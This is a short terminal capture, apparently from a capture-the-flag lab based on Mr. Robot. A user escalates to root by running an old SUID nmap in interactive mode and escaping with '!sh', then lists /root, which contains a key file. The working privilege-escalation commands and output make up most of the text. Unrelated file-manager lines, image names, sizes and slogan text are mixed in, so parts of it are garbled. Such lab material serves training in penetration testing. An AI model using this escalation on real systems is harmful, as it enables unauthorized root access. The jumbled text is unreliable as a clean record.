 robot@linux:/$ nmap --interactive
8 items
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
FSOCIETY
# whoami
file SUID permission.png
fsociety.png
root
116.9 kB
211.3 kB
# pwd
/
THE AMERICAN DREAM
IS A
MYTH
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
1.5 MB
77.0 kB
# ls -l /root
total 4
-rw-r--r-- 1 root root  0 Nov 13  2015 firstboot_done
-r-------- 1 root root 33 Nov 13  2015 key-3-of-3.txt
#
"file SUID permission.png" selected (116.9 kB), Free space: 73.5 GB